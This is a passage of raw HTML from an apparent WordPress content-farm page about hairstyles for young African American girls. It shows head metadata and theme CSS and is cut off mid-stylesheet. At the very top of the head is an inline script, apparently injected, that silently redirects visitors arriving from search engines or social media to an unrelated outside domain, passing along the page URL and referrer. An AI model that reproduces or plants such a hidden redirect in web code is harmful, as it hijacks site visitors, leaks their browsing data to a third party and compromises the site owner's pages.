

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/
body_size: 31239
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The 22 Best Ideas for Cute African American Little Girl Hairstyles - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Cute African American Little Girl Hairstyles . the 22 Best Ideas for Cute African American Little Girl Hairstyles . African American Little Girl Hairstyles • Globerove" />
	<link rel="canonical" href="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The 22 Best Ideas for Cute African American Little Girl Hairstyles - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Cute African American Little Girl Hairstyles . the 22 Best Ideas for Cute African American Little Girl Hairstyles . African American Little Girl Hairstyles • Globerove" />
	<meta property="og:url" content="https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-05-25T19:10:14+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20African%20American%20Little%20Girl%20Hairstyles%20New%20African%20American%20Little%20Girl%20Hairstyles%20%20Globerove-898487.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute African American Little Girl Hairstyles New African American Little Girl Hairstyles  Globerove-898487.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute African American Little Girl Hairstyles New African American Little Girl Hairstyles  Globerove-898487.png","width":600,"height":900,"caption":"African American Little Girl Hairstyles \u2022 Globerove from Cute African American Little Girl Hairstyles , source:globerove.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/#webpage","url":"https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/","name":"The 22 Best Ideas for Cute African American Little Girl Hairstyles - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/#primaryimage"},"datePublished":"2023-05-25T19:10:14+00:00","dateModified":"2023-05-25T19:10:14+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Cute African American Little Girl Hairstyles . the 22 Best Ideas for Cute African American Little Girl Hairstyles . African American Little Girl Hairstyles \u2022 Globerove","breadcrumb":{"@id":"https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/cute-african-american-little-girl-hairstyles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The 22 Best Ideas for Cute African American Little Girl Hairstyles"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/253025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=253025' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fcute-african-american-little-girl-hairstyles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fcute-african-american-little-girl-hairstyles%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 